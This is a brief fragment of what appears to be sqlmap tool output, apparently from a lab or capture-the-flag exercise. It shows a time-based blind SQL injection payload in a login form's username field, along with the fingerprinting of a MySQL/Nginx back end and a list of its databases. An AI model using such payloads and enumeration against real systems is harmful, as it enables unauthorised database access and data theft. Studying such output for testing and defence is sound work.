 ---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin' AND SLEEP(5) AND 'RMXn'='RMXn&password=123
---
[22:00:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[22:00:26] [INFO] fetching database names
[22:00:26] [INFO] fetching number of databases
[22:00:26] [INFO] resumed: 2
[22:00:26] [INFO] resumed: information_schema
[22:00:26] [INFO] resumed: web19
available databases [2]:
[*] information_schema
[*] web19